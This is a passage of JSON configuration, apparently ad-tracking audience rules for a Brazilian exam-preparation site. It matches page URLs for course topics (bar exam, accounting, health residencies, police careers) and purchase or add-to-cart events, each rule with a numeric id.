:""}}]},"id":"7089541801118429"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/tjdft-tribunal-de-justica-do-distrito-federal-e-dos-territorios"}},{"url":{"i_contains":"\/concurso-tjdft-inscricao-fgv\/"}},{"url":{"i_contains":"\/concursos\/centro-oeste\/distrito-federal\/tjdft\/"}},{"url":{"i_contains":"cursos\/eventos-presenciais\/aulao-gran-dicas-revisao-presencial-de-vespera-aulas-bonus-de-resolucao-de-questoes-tjdft-tecnico-judiciario-area-administrativa-sem-especialidade"}},{"url":{"i_contains":"\/cursos\/eventos-presenciais\/aulao-gran-dicas-revisao-presencial-de-vespera-aulas-bonus-de-resolucao-de-questoes-tjdft-analista-judiciario-area-judiciaria-sem-especialidade"}},{"url":{"i_contains":"tjdft"}}]},{"url":{"i_contains":""}}]},"id":"5683798721646532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/granxperts"}},{"url":{"i_contains":"granxperts"}},{"url":{"i_contains":"grancursosonline.com.br\/granxperts"}}]},{"url":{"i_contains":""}}]},"id":"4824293080996506"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reinvencao-2023"}}]},{"url":{"i_contains":""}}]},"id":"8698565136850913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"5327222507345271"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"receita"}},{"url":{"i_contains":"concurso\/receita-federal"}}]},{"url":{"i_contains":""}}]},"id":"5925027944224244"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"rf"}}]},{"url":{"i_contains":""}}]},"id":"5070874326315010"},{"rule":{"and":[{"or":[{"url":{"i_contains":"analista-tributario"}}]},{"url":{"i_contains":""}}]},"id":"4315663201789708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/oab\/"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"5375545605887390"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}},{"url":{"i_contains":"concurso\/exame-de-suficiencia-cfc"}},{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"5334254866695026"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"seja-advogado"}},{"url":{"i_contains":"exame-de-ordem"}}]},{"url":{"i_contains":""}}]},"id":"5296487337109822"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"5218282094889214"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"5554875191193922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/oab-xxxiv-exame-de-ordem-unificado-2-fase-direito"}}]},{"url":{"i_contains":""}}]},"id":"5614869138539434"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4979113275512156"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/exame-de-suficiencia-cfc"}}]},{"url":{"i_contains":""}}]},"id":"4831077890260554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}},{"url":{"i_contains":"concurso\/exame-de-suficiencia-cfc"}}]},{"url":{"i_contains":""}}]},"id":"6871790832891802"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/oab\/"}},{"url":{"i_contains":"concurso\/preparacao-total-1-fase-oab"}},{"url":{"i_contains":"concurso\/1-fase-oab"}},{"url":{"i_contains":"concurso\/curso-gratuito-para-oab"}},{"url":{"i_contains":"concurso\/oab"}}]},{"url":{"i_contains":""}}]},"id":"4700850713285386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/oab\/"}},{"url":{"i_contains":"concurso\/preparacao-total-1-fase-oab"}},{"url":{"i_contains":"concurso\/1-fase-oab"}},{"url":{"i_contains":"concurso\/curso-gratuito-para-oab"}},{"url":{"i_contains":"concurso\/oab"}}]},{"url":{"i_contains":""}}]},"id":"6778062135598703"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5385540584853115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/oab\/"}}]},{"url":{"i_contains":""}}]},"id":"3904716862899340"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"3532973560138250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}},{"url":{"i_contains":"faculdade.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"6563369007025626"},{"rule":{"and":[{"or":[{"url":{"i_contains":"graduacao"}},{"url":{"i_contains":"bacharelado"}},{"url":{"i_contains":"licenciatura"}},{"url":{"i_contains":"tecnologo"}}]},{"url":{"i_contains":""}}]},"id":"6337294589614147"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enem"}},{"url":{"i_contains":"exame-nacional-do-ensino-medio"}},{"url":{"i_contains":"ENEM"}}]},{"url":{"i_contains":""}}]},"id":"6567394736622948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade-gran\/"}},{"url":{"i_contains":"lancamento\/2023"}},{"url":{"i_contains":"graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5794825897263335"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6061609023930885"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"6221342641213626"},{"rule":{"and":[{"or":[{"url":{"i_contains":"saude-publica"}}]},{"url":{"i_contains":""}}]},"id":"5395101933872984"},{"rule":{"and":[{"or":[{"url":{"i_contains":"juridica"}}]},{"url":{"i_contains":""}}]},"id":"7903712939701481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"Residencia"}},{"url":{"i_contains":"residencias"}}]},{"url":{"i_contains":""}}]},"id":"5556531867719869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-usp"}},{"url":{"i_contains":"usp"}}]},{"url":{"i_contains":""}}]},"id":"5295844710471183"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-servico-social"}},{"url":{"i_contains":"residencias-em-servico-social"}},{"url":{"i_contains":"residencia-em-servico-social"}},{"url":{"i_contains":"servico-social"}}]},{"url":{"i_contains":""}}]},"id":"5281068468643833"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencias-em-odontologia"}},{"url":{"i_contains":"residencia-em-odontologia"}},{"url":{"i_contains":"residencia-odontologia"}},{"url":{"i_contains":"odontologia"}}]},{"url":{"i_contains":""}}]},"id":"6061876560513594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencias-em-fisioterapia"}},{"url":{"i_contains":"residencia-em-fisioterapia"}},{"url":{"i_contains":"residencia-fisioterapia"}},{"url":{"i_contains":"fisioterapia"}}]},{"url":{"i_contains":""}}]},"id":"7689529747785650"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enfermagem"}},{"url":{"i_contains":"residencia-em-enfermagem"}},{"url":{"i_contains":"residencia-enfermagem"}},{"url":{"i_contains":"residencias-enfermagem"}}]},{"url":{"i_contains":""}}]},"id":"8354019311278499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-em-farmacia-hospitalar"}},{"url":{"i_contains":"farmacia-hospitalar"}},{"url":{"i_contains":"residencias-em-farmacia-hospitalar"}},{"url":{"i_contains":"farmacia-hospitalar"}}]},{"url":{"i_contains":""}}]},"id":"6073079189375135"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-biomedicina"}},{"url":{"i_contains":"residencias-biomedicina"}},{"url":{"i_contains":"residencia-biomedicina"}},{"url":{"i_contains":"biomedicina"}}]},{"url":{"i_contains":""}}]},"id":"7695116060558892"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-em-psicologia"}},{"url":{"i_contains":"residencias-empsicologia"}},{"url":{"i_contains":"curso-completo-residencias-psicologia"}},{"url":{"i_contains":"residencias-em-psicologia"}},{"url":{"i_contains":"psicologia"}}]},{"url":{"i_contains":""}}]},"id":"4861989267238546"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"resid\u00eancia"}},{"url":{"i_contains":"\/?s=residencia"}},{"url":{"i_contains":"\/saude-residencias"}}]},{"url":{"i_contains":""}}]},"id":"5566086860120928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5196886073735178"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"8224466290900616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/aluno\/"}}]},{"url":{"i_contains":""}}]},"id":"5054441137986975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5364223376933815"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-fisioterapia"}}]},{"url":{"i_contains":""}}]},"id":"5077367619013991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/residencia-usp-conhecimentos-gerais-para-todas-as-areas"}}]},{"url":{"i_contains":""}}]},"id":"5115785388539379"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-enfermagem"}}]},{"url":{"i_contains":""}}]},"id":"5235513829862886"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-psicologia"}}]},{"url":{"i_contains":""}}]},"id":"5490510110962168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-servico-social"}}]},{"url":{"i_contains":""}}]},"id":"4658865877551323"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-nutricao"}}]},{"url":{"i_contains":""}}]},"id":"5743485928998986"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-fisioterapia"}}]},{"url":{"i_contains":""}}]},"id":"5574321762620283"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-odontologia"}}]},{"url":{"i_contains":""}}]},"id":"4962551223862836"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-farmacia"}}]},{"url":{"i_contains":""}}]},"id":"5174577409302844"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-ufpi-edital-publicado"}},{"url":{"i_contains":"\/concurso-residencia-ufpi"}},{"url":{"i_contains":"residencia-ufpi-universidade-federal-do-piaui"}},{"url":{"i_contains":"residencia-ufpi"}}]},{"url":{"i_contains":""}}]},"id":"7735799589764314"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ebserh"}},{"url":{"i_contains":"edital-residencia-ebserh\/"}},{"url":{"i_contains":"residencia-ebserh "}},{"url":{"i_contains":"\/residencia-ebserh-area-profissional-da-saude-uni-e-multiprofissional"}}]},{"url":{"i_contains":""}}]},"id":"5327545320663388"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-publico"}},{"url":{"i_contains":"advocacia-publica"}}]},{"url":{"i_contains":""}}]},"id":"5229227720477309"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ciencias-juridicas"}},{"url":{"i_contains":"advocacia"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"direito"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"5245051665516377"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditoria-fiscal"}},{"url":{"i_contains":"auditor-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"7659498874092562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"educa"}}]},{"url":{"i_contains":""}}]},"id":"5237447392984564"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia"}},{"url":{"i_contains":"seguranca-publica"}},{"url":{"i_contains":"investiga"}}]},{"url":{"i_contains":""}}]},"id":"5648770561816923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-nutricao"}}]},{"url":{"i_contains":""}}]},"id":"5010606069019142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-servico-social-pos-edital-2021"}}]},{"url":{"i_contains":""}}]},"id":"4765936726869126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-odontologia"}}]},{"url":{"i_contains":""}}]},"id":"7340966772643190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-psicologia"}}]},{"url":{"i_contains":""}}]},"id":"5155992754491555"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-biomedicina-pos-edital-2021"}}]},{"url":{"i_contains":""}}]},"id":"4947606211975312"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-enfermagem"}}]},{"url":{"i_contains":""}}]},"id":"7382270715147462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-farmacia"}}]},{"url":{"i_contains":""}}]},"id":"7322362734504011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"farmacia-analises-clinicas"}}]},{"url":{"i_contains":""}}]},"id":"5209967802386756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno.grancursosonline.com.br\/pos\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"4953384808049309"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"novos-cursos-pos-graduacao-2022"}}]},{"url":{"i_contains":""}}]},"id":"4977272332400214"},{"rule":{"and":[{"or":[{"url":{"i_contains":"saude"}},{"url":{"i_contains":"enfermeiro"}},{"url":{"i_contains":"enfermagem"}},{"url":{"i_contains":"vigilancia"}},{"url":{"i_contains":"nutricao"}}]},{"url":{"i_contains":""}}]},"id":"7445032732188312"},{"rule":{"and":[{"or":[{"url":{"i_contains":"administrador"}},{"url":{"i_contains":"gestao-publica"}},{"url":{"i_contains":"gestao-estrategica"}},{"url":{"i_contains":"gestao-de-pessoas"}},{"url":{"i_contains":"gestao-governamental"}},{"url":{"i_contains":"gestao-administrativa"}},{"url":{"i_contains":"analista-de-gestao"}}]},{"url":{"i_contains":""}}]},"id":"7395890540482170"},{"rule":{"and":[{"or":[{"url":{"i_contains":"educacao"}}]},{"url":{"i_contains":""}}]},"id":"5151091021653384"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor"}},{"url":{"i_contains":"controlador"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"contabil"}}]},{"url":{"i_contains":""}}]},"id":"4494377113998901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia"}}]},{"url":{"i_contains":""}}]},"id":"5111110698953363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"defensor"}}]},{"url":{"i_contains":""}}]},"id":"4757619361015198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-ambiental"}},{"url":{"i_contains":"direito-urbanistico"}},{"url":{"i_contains":"ambiental"}}]},{"url":{"i_contains":""}}]},"id":"4894605993989145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"compliance"}},{"url":{"i_contains":"compliance-penal"}},{"url":{"i_contains":"advocacia-criminal"}},{"url":{"i_contains":"seguranca-publica"}}]},{"url":{"i_contains":""}}]},"id":"7247621961978295"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-enfermagem"}},{"url":{"i_contains":"residencias-enfermagem"}},{"url":{"i_contains":"residencia-em-enfermagem"}},{"url":{"i_contains":"residencias-em-enfermagem"}}]},{"url":{"i_contains":""}}]},"id":"7084481171623842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-biomedicina"}},{"url":{"i_contains":"residencias-biomedicina"}},{"url":{"i_contains":"residencia-biomedicina"}}]},{"url":{"i_contains":""}}]},"id":"4928896447201775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-farmacia-hospitalar"}},{"url":{"i_contains":"\/curso-completo-residencias-em-farmacia-hospitalar"}},{"url":{"i_contains":"residencias-em-farmacia-hospitalar"}}]},{"url":{"i_contains":""}}]},"id":"4756123207833354"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-farmacia-analises-clinicas"}},{"url":{"i_contains":"residencias-em-farmacia-analises-clinicas"}},{"url":{"i_contains":"residencia-em-farmacia-analises-clinicas"}},{"url":{"i_contains":"residencias-em-analises-clinicas"}}]},{"url":{"i_contains":""}}]},"id":"5207836482593570"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-odontologia"}},{"url":{"i_contains":"residencias-em-odontologia"}},{"url":{"i_contains":"\/curso-completo-residencias-em-odontologia"}},{"url":{"i_contains":"residencias-em-odontologia"}}]},{"url":{"i_contains":""}}]},"id":"5138943382836747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencia-2022-nutricao"}},{"url":{"i_contains":"residencia-em-nutricao"}},{"url":{"i_contains":"residencias-em-nutricao"}},{"url":{"i_contains":"residencia-2022-nutricao"}}]},{"url":{"i_contains":""}}]},"id":"5497984150218911"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-fisioterapia"}},{"url":{"i_contains":"residencias-em-fisioterapia"}},{"url":{"i_contains":"residencia-em-fisioterapia"}}]},{"url":{"i_contains":""}}]},"id":"4490245094414830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-servico-social"}},{"url":{"i_contains":"residencias-em-servico-social"}},{"url":{"i_contains":"residencia-em-servico-social"}}]},{"url":{"i_contains":""}}]},"id":"7114588281917012"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-psicologia"}},{"url":{"i_contains":"residencias-em-psicologia"}},{"url":{"i_contains":"residencia-em-psicologia"}}]},{"url":{"i_contains":""}}]},"id":"5262358060442337"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnico"}},{"url":{"i_contains":"assistente"}}]},{"url":{"i_contains":""}}]},"id":"7103329006406531"},{"rule":{"and":[{"or":[{"url":{"i_contains":"controladoria"}},{"url":{"i_contains":"financas"}},{"url":{"i_contains":"auditor"}},{"url":{"i_contains":"fazenda"}},{"url":{"i_contains":"receita"}}]},{"url":{"i_contains":""}}]},"id":"4650775168378037"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-sirio-libanes"}},{"url":{"i_contains":"\/edital-residencia-sirio-libanes"}},{"url":{"i_contains":"\/residencia-sirio-libanes"}}]},{"url":{"i_contains":""}}]},"id":"4880068515381758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-unifesp-universidade-federal-da-sao-paulo"}},{"url":{"i_contains":"residencia-unifesp"}}]},{"url":{"i_contains":""}}]},"id":"5281665921843753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"universidade-federal-do-rio-grande-do-norte-programas-de-residencia-em-area-profissional-da-saude-da-ufrn"}},{"url":{"i_contains":"\/edital-residencia-ufrn"}},{"url":{"i_contains":"ufrn-universidade-federal-do-rio-grande-do-norte-programas-de-residencia"}},{"url":{"i_contains":"\/ufrn-universidade-federal-do-rio-grande-do-norte-programas-de-residencia-em-area-profissional-da-saude-da-ufrn"}},{"url":{"i_contains":"ufrn-residencia"}}]},{"url":{"i_contains":""}}]},"id":"7921364637889462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"edital-residencia-ufpa"}},{"url":{"i_contains":"residencia-multiprofissional-universidade-federal-do-para-ufpa"}},{"url":{"i_contains":"\/residencia-multiprofissional-universidade-federal-do-para-ufpa"}}]},{"url":{"i_contains":""}}]},"id":"5303050329705432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-ufg"}},{"url":{"i_contains":"residencia-ufg"}},{"url":{"i_contains":"edital-residencia-ufg"}},{"url":{"i_contains":"\/coremu-ufg "}}]},{"url":{"i_contains":""}}]},"id":"4986692881370013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-em-saude-ufes"}},{"url":{"i_contains":"\/ufes-universidade-federal-do-espirito-santo-residencia"}},{"url":{"i_contains":"edital-residencia-ufes"}}]},{"url":{"i_contains":""}}]},"id":"4262644480434422"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/edital-residencia-UEMA\/"}},{"url":{"i_contains":"\/residencia-uema"}},{"url":{"i_contains":"\/uema-residencia-multiprofissional"}},{"url":{"i_contains":"uema-residencia"}}]},{"url":{"i_contains":""}}]},"id":"5256301041048752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/edital-residencial-uel"}},{"url":{"i_contains":"uel-universidade-estadual-federal-residencia"}},{"url":{"i_contains":"\/uel-universidade-estadual-federal-residencia-multiprofissional"}}]},{"url":{"i_contains":""}}]},"id":"4779900245412638"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-multiprofissional-hospital-sofia-feldman"}},{"url":{"i_contains":"\/edital-residencia-sofia-feldman"}},{"url":{"i_contains":"residencia-sofia-feldman"}}]},{"url":{"i_contains":""}}]},"id":"5038097836247125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/edital-residencia-sesau-ro"}},{"url":{"i_contains":"residencia-sesau-ro\/"}}]},{"url":{"i_contains":""}}]},"id":"4812230652208877"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-sesab-area-profissional-da-saude-uniprofissional-e-multiprofissional"}},{"url":{"i_contains":"\/concurso-residencia-sesab-banca-definida\/"}},{"url":{"i_contains":"\/sesab-secretaria-da-saude-do-estado-da-bahia"}}]},{"url":{"i_contains":""}}]},"id":"7367758529915799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"SES-PE"}},{"url":{"i_contains":"\/residencia-ses-pe"}},{"url":{"i_contains":"\/edital-residencia-ses-pe"}}]},{"url":{"i_contains":""}}]},"id":"7130621896979155"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ses-df"}},{"url":{"i_contains":"\/residencia-ses-df"}},{"url":{"i_contains":"\/residencia-multiprofissional-ses-df"}}]},{"url":{"i_contains":""}}]},"id":"5559492957410846"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/edital-residencia-hob-mg\/ "}},{"url":{"i_contains":"hob-mg"}},{"url":{"i_contains":"\/hospital-metropolitano-odilon-behrens"}}]},{"url":{"i_contains":""}}]},"id":"5670836136276630"},{"rule":{"and":[{"or":[{"url":{"i_contains":"IGESDF "}},{"url":{"i_contains":"residencia-igesdf"}},{"url":{"i_contains":"\/residencia-igesdf-instituto-de-gestao-estrategica-de-saude-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"6938963092844422"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso-residencia-fmrp-usp"}},{"url":{"i_contains":" \/concurso\/residencia-fmrp-usp-faculdade-de-medicina-de-ribeirao-preto-da-universidade-de-sao-paulo"}},{"url":{"i_contains":"residencia-fmrp-usp\/"}}]},{"url":{"i_contains":""}}]},"id":"5029876243735233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnico"}}]},{"url":{"i_contains":""}}]},"id":"4669069429871183"},{"rule":{"and":[{"or":[{"url":{"i_contains":"advocacia-publica"}},{"url":{"i_contains":"procurador"}},{"url":{"i_contains":"direito-publico"}},{"url":{"i_contains":"advocacia-geral"}}]},{"url":{"i_contains":""}}]},"id":"7018956138177607"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gestao-publica"}}]},{"url":{"i_contains":""}}]},"id":"4522593334512020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ano-eleitoral"}},{"url":{"i_contains":"tecnico"}},{"url":{"i_contains":"administrativa"}}]},{"url":{"i_contains":""}}]},"id":"4770896102979256"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-eleitoral"}},{"url":{"i_contains":"eleitoral"}}]},{"url":{"i_contains":""}}]},"id":"4362640870503372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"transito"}},{"url":{"i_contains":"ambiental"}},{"url":{"i_contains":"policia"}},{"url":{"i_contains":"direito-tributario"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"7127410224000883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnico"}}]},{"url":{"i_contains":""}}]},"id":"4690264817753177"},{"rule":{"and":[{"or":[{"url":{"i_contains":"delegado"}}]},{"url":{"i_contains":""}}]},"id":"7338141579559229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-administrativo"}}]},{"url":{"i_contains":""}}]},"id":"4981428345255456"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seguranca-publica"}},{"url":{"i_contains":"investigacao-criminal"}},{"url":{"i_contains":"investigacao"}},{"url":{"i_contains":"investigador"}}]},{"url":{"i_contains":""}}]},"id":"4657228537709291"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gestao-estrategica"}},{"url":{"i_contains":"administrador"}}]},{"url":{"i_contains":""}}]},"id":"4777672735634208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}}]},{"url":{"i_contains":""}}]},"id":"4283522355081644"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-penal"}}]},{"url":{"i_contains":""}}]},"id":"7021261997945737"},{"rule":{"and":[{"or":[{"url":{"i_contains":"governanca-de-ti"}},{"url":{"i_contains":"tecnologia-da-informacao"}},{"url":{"i_contains":"computacao"}}]},{"url":{"i_contains":""}}]},"id":"4789418421093753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"defensoria-publica"}},{"url":{"i_contains":"defensoria"}},{"url":{"i_contains":"garantias-fundamentais"}},{"url":{"i_contains":"defensor"}}]},{"url":{"i_contains":""}}]},"id":"4440898996015491"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-civil"}},{"url":{"i_contains":"processo-civil"}}]},{"url":{"i_contains":""}}]},"id":"4874893435911656"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/pos"}}]},{"url":{"i_contains":""}}]},"id":"5503405866340538"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"contents":{"i_contains":"P\u00f3s"}},{"contents":{"i_contains":"p\u00f3s"}}]}]},"id":"7335926739765726"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/pos"}}]},{"url":{"i_contains":""}}]},"id":"4881842918558318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/pos-graduacao-em-direito-e-processo-previdenciario"}}]},{"url":{"i_contains":""}}]},"id":"7694505913893683"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-previdenciario"}},{"url":{"i_contains":"processo-previdenciario"}}]},{"url":{"i_contains":""}}]},"id":"4603960599730035"},{"rule":{"and":[{"or":[{"url":{"i_contains":"contabilidade"}},{"url":{"i_contains":"contador"}},{"url":{"i_contains":"cfc"}},{"url":{"i_contains":"contabil "}}]},{"url":{"i_contains":""}}]},"id":"4855003101279619"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enfermagem "}},{"url":{"i_contains":"enfermeiro"}}]},{"url":{"i_contains":""}}]},"id":"3300381480085912"},{"rule":{"and":[{"or":[{"url":{"i_contains":"educacional"}},{"url":{"i_contains":"educacao"}},{"url":{"i_contains":"auxiliar"}},{"url":{"i_contains":"instituto"}}]},{"url":{"i_contains":""}}]},"id":"4745002572285663"},{"rule":{"and":[{"or":[{"url":{"i_contains":"juiz-de-fora"}}]},{"url":{"i_contains":""}}]},"id":"4984278038327998"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magistratura"}},{"url":{"i_contains":"juiz"}}]},{"url":{"i_contains":""}}]},"id":"4794497347332083"},{"rule":{"and":[{"or":[{"url":{"i_contains":"constitucional"}}]},{"url":{"i_contains":""}}]},"id":"4623006547796309"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Direito-do-Trabalho"}},{"url":{"i_contains":" 